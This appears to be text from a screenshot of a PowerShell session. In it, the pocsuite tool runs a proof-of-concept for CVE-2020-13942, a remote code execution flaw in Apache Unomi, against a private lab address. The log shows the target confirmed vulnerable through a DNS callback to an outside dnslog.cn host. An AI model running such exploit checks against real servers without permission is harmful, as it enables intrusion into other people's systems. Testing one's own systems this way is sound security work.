 PS POC\CVE-2020-13942 Apache Unomi 远程表达式代码执行漏洞> pocsuite -r .\apache_unomi_cve202013942_poc2.
py -u http://192.168.52.128:8181 --verify
{1.7.4-nongit-20210316}
http://pocsuite.org
[*] starting at 16:58:08
[16:58:08] [INFO] loading PoC script '.\apache_unomi_cve202013942_poc2.py'
[16:58:08] [INFO] pocsusite got a total of 1 tasks
[16:58:08] [INFO] running poc:'CVE-2020-13942 Apache Unomi RCE' target 'http://192.168.52.128:8181'
[16:58:21] [+] URL : http://192.168.52.128:8181
[16:58:21] [+] evidence : [["catchyou2.9b7q3b.dnslog.cn","219.128.128.174","2021-08-20 16:58:14"]]
[16:58:21] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status
| http://192.168.52.128:8181 | CVE-2020-13942 Apache Unomi RCE | 00002 | Apache Unomi | Apache Unomi < 1.5.2 | success
success : 1 / 1
[*] shutting down at 16:58:21
PS POC\CVE-2020-13942 Apache Unomi 远程表达式代码执行漏洞>